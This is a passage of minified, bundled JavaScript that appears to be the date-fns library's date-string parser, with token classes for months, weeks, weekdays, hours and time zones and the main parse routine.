e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",130),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t){return te("u"===t?4:t.length,e)}},{key:"set",value:function(e,t,n){return e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e}}]),n}(k),fe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",120),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"Q":case"QQ":return ee(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=1&&t<=4}},{key:"set",value:function(e,t,n){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e}}]),n}(k),me=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",120),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"q":case"qq":return ee(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,t){return t>=1&&t<=4}},{key:"set",value:function(e,t,n){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e}}]),n}(k),he=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),(0,b.Z)((0,p.Z)(e),"priority",110),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return e-1};switch(t){case"M":return K($(Y,e),r);case"MM":return K(ee(2,e),r);case"Mo":return K(n.ordinalNumber(e,{unit:"month"}),r);case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=11}},{key:"set",value:function(e,t,n){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e}}]),n}(k),pe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",110),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return e-1};switch(t){case"L":return K($(Y,e),r);case"LL":return K(ee(2,e),r);case"Lo":return K(n.ordinalNumber(e,{unit:"month"}),r);case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=11}},{key:"set",value:function(e,t,n){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e}}]),n}(k),_e=n(23324),ye=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",100),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"w":return $(T,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=53}},{key:"set",value:function(e,t,n,r){return(0,se.Z)(function(e,t,n){(0,h.Z)(2,arguments);var r=(0,u.Z)(e),a=(0,m.Z)(t),o=(0,_e.Z)(r,n)-a;return r.setUTCDate(r.getUTCDate()-7*o),r}(e,n,r),r)}}]),n}(k),ve=n(49702),ge=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",100),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"I":return $(T,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=53}},{key:"set",value:function(e,t,n){return(0,le.Z)(function(e,t){(0,h.Z)(2,arguments);var n=(0,u.Z)(e),r=(0,m.Z)(t),a=(0,ve.Z)(n)-r;return n.setUTCDate(n.getUTCDate()-7*a),n}(e,n))}}]),n}(k),be=[31,28,31,30,31,30,31,31,30,31,30,31],Me=[31,29,31,30,31,30,31,31,30,31,30,31],we=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",90),(0,b.Z)((0,p.Z)(e),"subPriority",1),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"d":return $(S,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){var n=ae(e.getUTCFullYear()),r=e.getUTCMonth();return n?t>=1&&t<=Me[r]:t>=1&&t<=be[r]}},{key:"set",value:function(e,t,n){return e.setUTCDate(n),e.setUTCHours(0,0,0,0),e}}]),n}(k),De=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",90),(0,b.Z)((0,p.Z)(e),"subpriority",1),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"D":case"DD":return $(O,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return ae(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365}},{key:"set",value:function(e,t,n){return e.setUTCMonth(0,n),e.setUTCHours(0,0,0,0),e}}]),n}(k),ke=n(84314);function Le(e,t,n){var r,a,o,i,s,l,d,c;(0,h.Z)(2,arguments);var f=(0,ke.j)(),p=(0,m.Z)(null!==(r=null!==(a=null!==(o=null!==(i=null==n?void 0:n.weekStartsOn)&&void 0!==i?i:null==n||null===(s=n.locale)||void 0===s||null===(l=s.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==o?o:f.weekStartsOn)&&void 0!==a?a:null===(d=f.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==r?r:0);if(!(p>=0&&p<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var _=(0,u.Z)(e),y=(0,m.Z)(t),v=((y%7+7)%7<p?7:0)+y-_.getUTCDay();return _.setUTCDate(_.getUTCDate()+v),_}var Ye=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",90),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["D","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=6}},{key:"set",value:function(e,t,n,r){return(e=Le(e,n,r)).setUTCHours(0,0,0,0),e}}]),n}(k),Se=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",90),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n,r){var a=function(e){var t=7*Math.floor((e-1)/7);return(e+r.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return K(ee(t.length,e),a);case"eo":return K(n.ordinalNumber(e,{unit:"day"}),a);case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=6}},{key:"set",value:function(e,t,n,r){return(e=Le(e,n,r)).setUTCHours(0,0,0,0),e}}]),n}(k),Oe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",90),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n,r){var a=function(e){var t=7*Math.floor((e-1)/7);return(e+r.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return K(ee(t.length,e),a);case"co":return K(n.ordinalNumber(e,{unit:"day"}),a);case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=6}},{key:"set",value:function(e,t,n,r){return(e=Le(e,n,r)).setUTCHours(0,0,0,0),e}}]),n}(k),Te=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",90),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return ee(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return K(n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"}),r);case"iiiii":return K(n.day(e,{width:"narrow",context:"formatting"}),r);case"iiiiii":return K(n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"}),r);default:return K(n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"}),r)}}},{key:"validate",value:function(e,t){return t>=1&&t<=7}},{key:"set",value:function(e,t,n){return e=function(e,t){(0,h.Z)(2,arguments);var n=(0,m.Z)(t);n%7==0&&(n-=7);var r=(0,u.Z)(e),a=((n%7+7)%7<1?7:0)+n-r.getUTCDay();return r.setUTCDate(r.getUTCDate()+a),r}(e,n),e.setUTCHours(0,0,0,0),e}}]),n}(k),xe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",80),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["b","B","H","k","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,t,n){return e.setUTCHours(ne(n),0,0,0),e}}]),n}(k),Ee=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",80),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["a","B","H","k","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,t,n){return e.setUTCHours(ne(n),0,0,0),e}}]),n}(k),je=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",80),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["a","b","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,t,n){return e.setUTCHours(ne(n),0,0,0),e}}]),n}(k),Pe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",70),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["H","K","k","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"h":return $(P,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=12}},{key:"set",value:function(e,t,n){var r=e.getUTCHours()>=12;return r&&n<12?e.setUTCHours(n+12,0,0,0):r||12!==n?e.setUTCHours(n,0,0,0):e.setUTCHours(0,0,0,0),e}}]),n}(k),He=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",70),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["a","b","h","K","k","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"H":return $(x,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=23}},{key:"set",value:function(e,t,n){return e.setUTCHours(n,0,0,0),e}}]),n}(k),Ce=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",70),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["h","H","k","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"K":return $(j,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=11}},{key:"set",value:function(e,t,n){return e.getUTCHours()>=12&&n<12?e.setUTCHours(n+12,0,0,0):e.setUTCHours(n,0,0,0),e}}]),n}(k),Ae=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",70),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["a","b","h","H","K","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"k":return $(E,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=24}},{key:"set",value:function(e,t,n){var r=n<=24?n%24:n;return e.setUTCHours(r,0,0,0),e}}]),n}(k),Ne=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",60),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"m":return $(H,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=59}},{key:"set",value:function(e,t,n){return e.setUTCMinutes(n,0,0),e}}]),n}(k),Re=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",50),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"s":return $(C,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return ee(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=59}},{key:"set",value:function(e,t,n){return e.setUTCSeconds(n,0),e}}]),n}(k),Ze=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",30),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t){return K(ee(t.length,e),(function(e){return Math.floor(e*Math.pow(10,3-t.length))}))}},{key:"set",value:function(e,t,n){return e.setUTCMilliseconds(n),e}}]),n}(k),Fe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",10),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["t","T","x"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t){switch(t){case"X":return X(B,e);case"XX":return X(G,e);case"XXXX":return X(V,e);case"XXXXX":return X(J,e);default:return X(q,e)}}},{key:"set",value:function(e,t,n){return t.timestampIsSet?e:new Date(e.getTime()-n)}}]),n}(k),We=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",10),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["t","T","X"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t){switch(t){case"x":return X(B,e);case"xx":return X(G,e);case"xxxx":return X(V,e);case"xxxxx":return X(J,e);default:return X(q,e)}}},{key:"set",value:function(e,t,n){return t.timestampIsSet?e:new Date(e.getTime()-n)}}]),n}(k),ze=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",40),(0,b.Z)((0,p.Z)(e),"incompatibleTokens","*"),e}return(0,g.Z)(n,[{key:"parse",value:function(e){return Q(e)}},{key:"set",value:function(e,t,n){return[new Date(1e3*n),{timestampIsSet:!0}]}}]),n}(k),Ie=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",20),(0,b.Z)((0,p.Z)(e),"incompatibleTokens","*"),e}return(0,g.Z)(n,[{key:"parse",value:function(e){return Q(e)}},{key:"set",value:function(e,t,n){return[new Date(n),{timestampIsSet:!0}]}}]),n}(k),Ue={G:new L,y:new oe,Y:new ue,R:new de,u:new ce,Q:new fe,q:new me,M:new he,L:new pe,w:new ye,I:new ge,d:new we,D:new De,E:new Ye,e:new Se,c:new Oe,i:new Te,a:new xe,b:new Ee,B:new je,h:new Pe,H:new He,K:new Ce,k:new Ae,m:new Ne,s:new Re,S:new Ze,X:new Fe,x:new We,t:new ze,T:new Ie},Be=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Ge=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ve=/^'([^]*?)'?$/,qe=/''/g,Je=/\S/,Ke=/[a-zA-Z]/;function $e(e,t,n,a){var p,_,y,v,g,b,M,w,k,L,Y,S,O,T,x,E,j,P;(0,h.Z)(3,arguments);var H=String(e),C=String(t),A=(0,ke.j)(),N=null!==(p=null!==(_=null==a?void 0:a.locale)&&void 0!==_?_:A.locale)&&void 0!==p?p:i.Z;if(!N.match)throw new RangeError("locale must contain match property");var R=(0,m.Z)(null!==(y=null!==(v=null!==(g=null!==(b=null==a?void 0:a.firstWeekContainsDate)&&void 0!==b?b:null==a||null===(M=a.locale)||void 0===M||null===(w=M.options)||void 0===w?void 0:w.firstWeekContainsDate)&&void 0!==g?g:A.firstWeekContainsDate)&&void 0!==v?v:null===(k=A.locale)||void 0===k||null===(L=k.options)||void 0===L?void 0:L.firstWeekContainsDate)&&void 0!==y?y:1);if(!(R>=1&&R<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Z=(0,m.Z)(null!==(Y=null!==(S=null!==(O=null!==(T=null==a?void 0:a.weekStartsOn)&&void 0!==T?T:null==a||null===(x=a.locale)||void 0===x||null===(E=x.options)||void 0===E?void 0:E.weekStartsOn)&&void 0!==O?O:A.weekStartsOn)&&void 0!==S?S:null===(j=A.locale)||void 0===j||null===(P=j.options)||void 0===P?void 0:P.weekStartsOn)&&void 0!==Y?Y:0);if(!(Z>=0&&Z<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===C)return""===H?(0,u.Z)(n):new Date(NaN);var F,W={firstWeekContainsDate:R,weekStartsOn:Z,locale:N},z=[new D],I=C.match(Ge).map((function(e){var t=e[0];return t in d.Z?(0,d.Z[t])(e,N.formatLong):e})).join("").match(Be),U=[],B=o(I);try{var G=function(){var t=F.value;null!=a&&a.useAdditionalWeekYearTokens||!(0,f.Do)(t)||(0,f.qp)(t,C,e),null!=a&&a.useAdditionalDayOfYearTokens||!(0,f.Iu)(t)||(0,f.qp)(t,C,e);var n=t[0],r=Ue[n];if(r){var o=r.incompatibleTokens;if(Array.isArray(o)){var i=U.find((function(e){return o.includes(e.token)||e.token===n}));if(i)throw new RangeError("The format string mustn't contain `".concat(i.fullToken,"` and `").concat(t,"` at the same time"))}else if("*"===r.incompatibleTokens&&U.length>0)throw new RangeError("The format string mustn't contain `".concat(t,"` and any other token at the same time"));U.push({token:n,fullToken:t});var s=r.run(H,t,N.match,W);if(!s)return{v:new Date(NaN)};z.push(s.setter),H=s.rest}else{if(n.match(Ke))throw new RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");if("''"===t?t="'":"'"===n&&(t=t.match(Ve)[1].replace(qe,"'")),0!==H.indexOf(t))return{v:new Date(NaN)};H=H.slice(t.length)}};for(B.s();!(F=B.n()).done;){var V=G();if("object"===(0,r.Z)(V))return V.v}}catch(e){B.e(e)}finally{B.f()}if(H.length>0&&Je.test(H))return new Date(NaN);var q=z.map((function(e){return e.priority})).sort((function(e,t){return t-e})).filter((function(e,t,n){return n.indexOf(e)===t})).map((function(e){return z.filter((function(t){return t.priority===e})).sort((function(e,t){return t.subPriority-e.subPriority}))})).map((function(e){return e[0]})),J=(0,u.Z)(n);if(isNaN(J.getTime()))return new Date(NaN);var K,$=(0,s.Z)(J,(0,c.Z)(J)),X={},Q=o(q);try{for(Q.s();!(K=Q.n()).done;){var ee=K.value;if(!ee.validate($,W))return new Date(NaN);var te=ee.set($,X,W);Array.isArray(te)?($=te[0],l(X,te[1])):$=te}}catch(e){Q.e(e)}finally{Q.f()}return $}},62225:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(83946),a=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(e),i=(0,r.Z)(t),s=n.getFullYear(),u=n.getDate(),l=new Date(0);l.setFullYear(s,i,15),l.setHours(0,0,0,0);var d=function(e){(0,o.Z)(1,arguments);var t=(0,a.Z)(e),n=t.getFullYear(),r=t.getMonth(),i=new Date(0);return i.setFullYear(n,r+1,0),i.setHours(0,0,0,0),i.getDate()}(l);return n.setMonth(i,Math.min(u,d)),n}},44749:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(83946),a=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(e),i=(0,r.Z)(t);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(i),n)}},69119:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var 